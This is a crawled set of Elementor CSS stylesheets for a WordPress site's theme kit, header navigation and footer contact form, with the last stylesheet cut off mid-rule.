

--- FILE ---
content_type: text/css
request_url: https://coftah.com/wp-content/uploads/elementor/css/post-7418.css?ver=1755258877
body_size: 140
content:
.elementor-kit-7418{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-4df69cbd:#4054B2;--e-global-color-4acfe58a:#23A455;--e-global-color-51c02423:#000;--e-global-color-785b96f2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7418 button,.elementor-kit-7418 input[type="button"],.elementor-kit-7418 input[type="submit"],.elementor-kit-7418 .elementor-button{letter-spacing:-0.3px;background-color:#008C9A;}.elementor-kit-7418 button:hover,.elementor-kit-7418 button:focus,.elementor-kit-7418 input[type="button"]:hover,.elementor-kit-7418 input[type="button"]:focus,.elementor-kit-7418 input[type="submit"]:hover,.elementor-kit-7418 input[type="submit"]:focus,.elementor-kit-7418 .elementor-button:hover,.elementor-kit-7418 .elementor-button:focus{color:#000000;background-color:#00B5B6;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7418 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://coftah.com/wp-content/uploads/elementor/css/post-7392.css?ver=1755258877
body_size: 1741
content:
.elementor-7392 .elementor-element.elementor-element-6025cab4 > .elementor-container{min-height:45px;}.elementor-7392 .elementor-element.elementor-element-6025cab4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7392 .elementor-element.elementor-element-6025cab4:not(.elementor-motion-effects-element-type-background), .elementor-7392 .elementor-element.elementor-element-6025cab4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#008795;}.elementor-7392 .elementor-element.elementor-element-6025cab4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7392 .elementor-element.elementor-element-6025cab4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7392 .elementor-element.elementor-element-1449c1a4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7392 .elementor-element.elementor-element-2d518d65{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-icon{padding-right:13px;}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-item > a{font-size:12px;}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7392 .elementor-element.elementor-element-1787849{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-icon{padding-right:13px;}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-item > a{font-size:12px;}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7392 .elementor-element.elementor-element-1a2ff1fe{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-7392 .elementor-element.elementor-element-1a2ff1fe .elementor-widget-container{text-align:right;}.elementor-7392 .elementor-element.elementor-element-1a2ff1fe .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.8em;}.elementor-7392 .elementor-element.elementor-element-1a2ff1fe .elementor-social-icon i{color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-1a2ff1fe .elementor-social-icon svg{fill:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-1a2ff1fe .elementor-social-icon:hover{background-color:#318d98;}.elementor-7392 .elementor-element.elementor-element-7458ca07 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7392 .elementor-element.elementor-element-7458ca07:not(.elementor-motion-effects-element-type-background), .elementor-7392 .elementor-element.elementor-element-7458ca07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-7458ca07:hover{background-color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-7458ca07{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 0px;}.elementor-7392 .elementor-element.elementor-element-7458ca07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7392 .elementor-element.elementor-element-1d982a77{text-align:left;}.elementor-7392 .elementor-element.elementor-element-1d982a77 img{width:168px;}.elementor-7392 .elementor-element.elementor-element-1d982a77 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7392 .elementor-element.elementor-element-1f55c0bc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:2px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500;letter-spacing:0px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main .elementor-item{color:#002b51;fill:#002b51;padding-left:13px;padding-right:13px;padding-top:10px;padding-bottom:10px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00B5B6;}.elementor-7392 .elementor-element.elementor-element-52159411 .e--pointer-framed .elementor-item:before,
					.elementor-7392 .elementor-element.elementor-element-52159411 .e--pointer-framed .elementor-item:after{border-color:#00B5B6;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#008795;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-52159411 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7392 .elementor-element.elementor-element-52159411 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-52159411{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:18px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a, .elementor-7392 .elementor-element.elementor-element-52159411 .elementor-menu-toggle{color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown{background-color:#008795;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00B5B6;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a:hover,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-menu-toggle:hover{color:#000000;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a:hover,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a.highlighted{background-color:#00B5B6;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown .elementor-item, .elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-7392 .elementor-element.elementor-element-52159411 div.elementor-menu-toggle{color:#008795;}.elementor-7392 .elementor-element.elementor-element-52159411 div.elementor-menu-toggle svg{fill:#008795;}.elementor-7392 .elementor-element.elementor-element-52159411 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-52159411 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-menu-toggle:hover{background-color:#00B5B6;}.elementor-7392 .elementor-element.elementor-element-4a75aacd:not(.elementor-motion-effects-element-type-background), .elementor-7392 .elementor-element.elementor-element-4a75aacd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00BDB6;}.elementor-7392 .elementor-element.elementor-element-4a75aacd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-7392 .elementor-element.elementor-element-4a75aacd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7392 .elementor-element.elementor-element-2ba226ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7392 .elementor-element.elementor-element-2ba226ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7392 .elementor-element.elementor-element-2ba226ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7392 .elementor-element.elementor-element-2ba226ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7392 .elementor-element.elementor-element-10084830{text-align:left;}.elementor-7392 .elementor-element.elementor-element-10084830 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-7392 .elementor-element.elementor-element-4d63f45d{text-align:center;}.elementor-7392 .elementor-element.elementor-element-4d63f45d .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-7392 .elementor-element.elementor-element-4d63f45d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7392 .elementor-element.elementor-element-4920d676.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7392 .elementor-element.elementor-element-4920d676.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7392 .elementor-element.elementor-element-4920d676 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7392 .elementor-element.elementor-element-5fadf051 .elementor-button{background-color:#008795;}.elementor-7392 .elementor-element.elementor-element-7469969a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7392 .elementor-element.elementor-element-7469969a > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-search-form__container{min-height:19px;}.elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-search-form__submit{min-width:19px;}body:not(.rtl) .elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-search-form__icon{padding-left:calc(19px / 3);}body.rtl .elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-search-form__icon{padding-right:calc(19px / 3);}.elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-search-form__input, .elementor-7392 .elementor-element.elementor-element-3a674981.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(19px / 3);padding-right:calc(19px / 3);}.elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-search-form__input,
					.elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-search-form__icon,
					.elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-7392 .elementor-element.elementor-element-3a674981.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#008795;fill:#008795;}.elementor-7392 .elementor-element.elementor-element-3a674981:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-7392 .elementor-element.elementor-element-3a674981.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-7392 .elementor-element.elementor-element-3a674981 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-7392 .elementor-element.elementor-element-6025cab4{padding:10px 20px 10px 20px;}.elementor-7392 .elementor-element.elementor-element-1a2ff1fe .elementor-social-icon{--icon-padding:0.9em;}.elementor-7392 .elementor-element.elementor-element-7458ca07{padding:20px 0px 20px 0px;}.elementor-7392 .elementor-element.elementor-element-1d982a77 img{width:100%;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-7392 .elementor-element.elementor-element-4a75aacd{padding:5px 20px 5px 20px;}.elementor-7392 .elementor-element.elementor-element-10084830{text-align:left;}.elementor-7392 .elementor-element.elementor-element-10084830 .elementor-heading-title{font-size:21px;line-height:35px;}.elementor-7392 .elementor-element.elementor-element-4d63f45d .elementor-heading-title{font-size:31px;line-height:35px;}.elementor-7392 .elementor-element.elementor-element-4d63f45d > .elementor-widget-container{padding:0px 0px 11px 0px;}.elementor-7392 .elementor-element.elementor-element-3a674981 .elementor-search-form__icon{--e-search-form-icon-size-minimal:16px;}.elementor-7392 .elementor-element.elementor-element-3a674981 > .elementor-widget-container{padding:0px 30px 0px 30px;}}@media(max-width:767px){.elementor-7392 .elementor-element.elementor-element-6025cab4{padding:10px 20px 10px 20px;}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7392 .elementor-element.elementor-element-2d518d65 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7392 .elementor-element.elementor-element-1787849 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-7392 .elementor-element.elementor-element-172c3185 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7392 .elementor-element.elementor-element-1a2ff1fe .elementor-widget-container{text-align:center;}.elementor-7392 .elementor-element.elementor-element-7458ca07{padding:15px 20px 10px 20px;}.elementor-7392 .elementor-element.elementor-element-32d2361b{width:70%;}.elementor-7392 .elementor-element.elementor-element-1d982a77 img{width:162px;}.elementor-7392 .elementor-element.elementor-element-1d982a77 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7392 .elementor-element.elementor-element-1f55c0bc{width:30%;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7392 .elementor-element.elementor-element-52159411 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-7392 .elementor-element.elementor-element-4a75aacd{padding:10px 10px 10px 10px;}.elementor-7392 .elementor-element.elementor-element-4d63f45d{text-align:center;}.elementor-7392 .elementor-element.elementor-element-4d63f45d .elementor-heading-title{font-size:17px;}.elementor-7392 .elementor-element.elementor-element-3a674981 > .elementor-widget-container{padding:10px 36px 0px 30px;}}@media(min-width:768px){.elementor-7392 .elementor-element.elementor-element-1449c1a4{width:36.228%;}.elementor-7392 .elementor-element.elementor-element-1a7dd242{width:46.07%;}.elementor-7392 .elementor-element.elementor-element-172c3185{width:17.006%;}.elementor-7392 .elementor-element.elementor-element-32d2361b{width:25.607%;}.elementor-7392 .elementor-element.elementor-element-1f55c0bc{width:74.393%;}.elementor-7392 .elementor-element.elementor-element-2ba226ac{width:57.456%;}.elementor-7392 .elementor-element.elementor-element-4920d676{width:23%;}.elementor-7392 .elementor-element.elementor-element-7469969a{width:18.819%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7392 .elementor-element.elementor-element-1449c1a4{width:50%;}.elementor-7392 .elementor-element.elementor-element-1a7dd242{width:50%;}.elementor-7392 .elementor-element.elementor-element-172c3185{width:30%;}.elementor-7392 .elementor-element.elementor-element-32d2361b{width:15%;}.elementor-7392 .elementor-element.elementor-element-1f55c0bc{width:85%;}.elementor-7392 .elementor-element.elementor-element-2ba226ac{width:100%;}.elementor-7392 .elementor-element.elementor-element-4920d676{width:50%;}.elementor-7392 .elementor-element.elementor-element-7469969a{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://coftah.com/wp-content/uploads/elementor/css/post-7397.css?ver=1755258877
body_size: 1824
content:
.elementor-7397 .elementor-element.elementor-element-70ba130d > .elementor-container{max-width:1200px;}.elementor-7397 .elementor-element.elementor-element-70ba130d > .elementor-background-overlay{background-color:#F5F5F5;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7397 .elementor-element.elementor-element-70ba130d{border-style:solid;border-width:20px 0px 0px 0px;border-color:#F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-7aca9632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-7397 .elementor-element.elementor-element-7aca9632:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7397 .elementor-element.elementor-element-7aca9632 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7397 .elementor-element.elementor-element-7aca9632 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-7aca9632 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7397 .elementor-element.elementor-element-69c5f8b5 img{max-width:261px;}.elementor-7397 .elementor-element.elementor-element-69c5f8b5 > .elementor-widget-container{background-color:#F5F5F5;}.elementor-7397 .elementor-element.elementor-element-3a6490b{text-align:center;}.elementor-7397 .elementor-element.elementor-element-3a6490b .elementor-heading-title{color:#1A618C;}.elementor-7397 .elementor-element.elementor-element-6aab3220 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-7397 .elementor-element.elementor-element-6aab3220 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-7397 .elementor-element.elementor-element-6aab3220 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-7397 .elementor-element.elementor-element-6aab3220 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7397 .elementor-element.elementor-element-59c5f20b .elementor-heading-title{color:#008C9A;font-size:23px;}.elementor-7397 .elementor-element.elementor-element-59c5f20b > .elementor-widget-container{padding:6px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-5a8c978{--divider-border-style:solid;--divider-color:#1A618B;--divider-border-width:7.9px;}.elementor-7397 .elementor-element.elementor-element-5a8c978 .elementor-divider-separator{width:100%;}.elementor-7397 .elementor-element.elementor-element-5a8c978 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-group{padding-right:calc( 13px/2 );padding-left:calc( 13px/2 );margin-bottom:10px;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-form-fields-wrapper{margin-left:calc( -13px/2 );margin-right:calc( -13px/2 );margin-bottom:-10px;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-7397 .elementor-element.elementor-element-b351136 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-7397 .elementor-element.elementor-element-b351136 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-7397 .elementor-element.elementor-element-b351136 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-type-html{padding-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-group .elementor-field{color:#008795;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-group .elementor-field, .elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-subgroup label{font-size:16px;font-weight:400;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#B6BDC0;border-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-group .elementor-select-wrapper select{background-color:#B6BDC0;border-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-b351136 .e-form__buttons__wrapper__button-next{background-color:#008795;color:#FFFFFF;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-button[type="submit"]{background-color:#008795;color:#FFFFFF;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-7397 .elementor-element.elementor-element-b351136 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7397 .elementor-element.elementor-element-b351136 .e-form__buttons__wrapper__button-next:hover{background-color:#00BDB6;color:#ffffff;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-button[type="submit"]:hover{background-color:#00BDB6;color:#ffffff;}.elementor-7397 .elementor-element.elementor-element-b351136 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7397 .elementor-element.elementor-element-b351136 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7397 .elementor-element.elementor-element-b351136{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-7397 .elementor-element.elementor-element-b351136 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-4f46b8de > .elementor-container{max-width:1200px;}.elementor-7397 .elementor-element.elementor-element-4f46b8de > .elementor-container > .elementor-column > 